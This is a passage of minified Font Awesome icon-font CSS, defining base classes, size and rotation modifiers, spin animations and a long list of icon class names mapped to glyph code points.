    font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 16px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themei